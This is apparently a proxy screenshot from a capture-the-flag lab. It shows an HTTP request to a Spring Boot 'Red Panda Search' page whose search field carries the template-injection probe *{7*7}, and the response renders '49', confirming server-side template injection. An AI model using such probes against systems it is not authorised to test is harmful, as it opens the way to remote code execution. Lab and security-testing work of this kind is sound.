 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: 10.129.49.124:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.49.124:8080/search
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 11
10 Origin: http://10.129.49.124:8080
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=*{7*7}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Sat, 27 Aug 2022 12:58:56 GMT
5 Connection: close
6 Content-Length: 725
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: 49
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>
33
34 </body>
35 </html>